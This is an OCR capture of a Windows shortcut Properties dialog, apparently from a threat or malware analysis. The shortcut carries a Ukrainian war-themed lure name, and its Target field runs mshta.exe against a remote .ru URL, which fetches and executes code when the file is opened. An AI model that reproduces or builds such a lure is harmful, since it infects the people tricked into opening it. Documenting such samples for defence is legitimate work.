 Військові-злочинці що знищують Україну (домашні...
General Shortcut Security Details Previous Versions
Військові-злочинці що знищують Україну (домашні
Target type: Application
Target location: System32
Target: tem32\mshta.exe http://prefer.jokotras.ru/hear/n
Start in: %WINDIR%\System32\
Shortcut key: None
Run: Normal window
Comment: Shortcut Script
Open File Location Change Icon... Advanced...
OK Cancel Apply